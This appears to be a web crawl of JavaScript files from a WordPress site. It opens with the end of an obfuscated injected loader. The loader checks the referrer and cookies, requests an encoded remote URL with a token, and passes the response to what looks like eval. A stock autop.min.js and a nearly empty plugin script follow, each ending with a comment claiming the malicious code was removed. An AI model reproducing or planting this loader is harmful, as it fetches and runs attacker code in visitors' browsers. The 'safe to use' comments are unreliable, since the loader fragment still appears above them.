b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d
body_size: 5778
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(p,n)=>{for(var r in n)e.o(n,r)&&!e.o(p,r)&&Object.defineProperty(p,r,{enumerable:!0,get:n[r]})},o:(e,p)=>Object.prototype.hasOwnProperty.call(e,p),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},p={};e.r(p),e.d(p,{autop:()=>t,removep:()=>c});const n=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function r(e,p){const r=function(e){const p=[];let r,t=e;for(;r=t.match(n);){const e=r.index;p.push(t.slice(0,e)),p.push(r[0]),t=t.slice(e+r[0].length)}return t.length&&p.push(t),p}(e);let t=!1;const c=Object.keys(p);for(let e=1;e<r.length;e+=2)for(let n=0;n<c.length;n++){const l=c[n];if(-1!==r[e].indexOf(l)){r[e]=r[e].replace(new RegExp(l,"g"),p[l]),t=!0;break}}return t&&(e=r.join("")),e}function t(e,p=!0){const n=[];if(""===e.trim())return"";if(-1!==(e+="\n").indexOf("<pre")){const p=e.split("</pre>"),r=p.pop();e="";for(let r=0;r<p.length;r++){const t=p[r],c=t.indexOf("<pre");if(-1===c){e+=t;continue}const l="<pre wp-pre-tag-"+r+"></pre>";n.push([l,t.substr(c)+"</pre>"]),e+=t.substr(0,c)+l}e+=r}const t="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(e=r(e=(e=(e=(e=e.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+t+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+t+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==e.indexOf("</object>")&&(e=(e=(e=e.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===e.indexOf("<source")&&-1===e.indexOf("<track")||(e=(e=(e=e.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==e.indexOf("<figcaption")&&(e=(e=e.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));const c=(e=e.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return e="",c.forEach((p=>{e+="<p>"+p.replace(/^\n*|\n*$/g,"")+"</p>\n"})),e=(e=(e=(e=(e=(e=(e=(e=e.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+t+"[^>]*>)\\s*</p>","g"),"$1"),p&&(e=(e=(e=(e=e.replace(/<(script|style).*?<\/\\1>/g,(e=>e[0].replace(/\n/g,"<WPPreserveNewline />")))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,((e,p)=>p?e:"<br />\n"))).replace(/<WPPreserveNewline \/>/g,"\n")),e=(e=(e=e.replace(new RegExp("(</?"+t+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),n.forEach((p=>{const[n,r]=p;e=e.replace(n,r)})),-1!==e.indexOf("\x3c!-- wpnl --\x3e")&&(e=e.replace(/\s?<!-- wpnl -->\s?/g,"\n")),e}function c(e){const p="blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure",n=p+"|div|p",r=p+"|pre",t=[];let c=!1,l=!1;return e?(-1===e.indexOf("<script")&&-1===e.indexOf("<style")||(e=e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,(e=>(t.push(e),"<wp-preserve>")))),-1!==e.indexOf("<pre")&&(c=!0,e=e.replace(/<pre[^>]*>[\s\S]+?<\/pre>/g,(e=>(e=(e=e.replace(/<br ?\/?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/<\/?p( [^>]*)?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/\r?\n/g,"<wp-line-break>")))),-1!==e.indexOf("[caption")&&(l=!0,e=e.replace(/\[caption[\s\S]+?\[\/caption\]/g,(e=>e.replace(/<br([^>]*)>/g,"<wp-temp-br$1>").replace(/[\r\n\t]+/,"")))),-1!==(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("\\s*</("+n+")>\\s*","g"),"</$1>\n")).replace(new RegExp("\\s*<((?:"+n+")(?: [^>]*)?)>","g"),"\n<$1>")).replace(/(<p [^>]+>[\s\S]*?)<\/p>/g,"$1</p#>")).replace(/<div( [^>]*)?>\s*<p>/gi,"<div$1>\n\n")).replace(/\s*<p>/gi,"")).replace(/\s*<\/p>\s*/gi,"\n\n")).replace(/\n[\s\u00a0]+\n/g,"\n\n")).replace(/(\s*)<br ?\/?>\s*/gi,((e,p)=>p&&-1!==p.indexOf("\n")?"\n\n":"\n"))).replace(/\s*<div/g,"\n<div")).replace(/<\/div>\s*/g,"</div>\n")).replace(/\s*\[caption([^\[]+)\[\/caption\]\s*/gi,"\n\n[caption$1[/caption]\n\n")).replace(/caption\]\n\n+\[caption/g,"caption]\n\n[caption")).replace(new RegExp("\\s*<((?:"+r+")(?: [^>]*)?)\\s*>","g"),"\n<$1>")).replace(new RegExp("\\s*</("+r+")>\\s*","g"),"</$1>\n")).replace(/<((li|dt|dd)[^>]*)>/g," \t<$1>")).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"\n<option")).replace(/\s*<\/select>/g,"\n</select>")),-1!==e.indexOf("<hr")&&(e=e.replace(/\s*<hr( [^>]*)?>\s*/g,"\n\n<hr$1>\n\n")),-1!==e.indexOf("<object")&&(e=e.replace(/<object[\s\S]+?<\/object>/g,(e=>e.replace(/[\r\n]+/g,"")))),e=(e=(e=(e=e.replace(/<\/p#>/g,"</p>\n")).replace(/\s*(<p [^>]+>[\s\S]*?<\/p>)/g,"\n$1")).replace(/^\s+/,"")).replace(/[\s\u00a0]+$/,""),c&&(e=e.replace(/<wp-line-break>/g,"\n")),l&&(e=e.replace(/<wp-temp-br([^>]*)>/g,"<br$1>")),t.length&&(e=e.replace(/<wp-preserve>/g,(()=>t.shift()))),e):""}(window.wp=window.wp||{}).autop=p})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/inc/google-review/js/google-place.js?ver=1.0
body_size: 201
content:
( function( $ ) {


} )( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;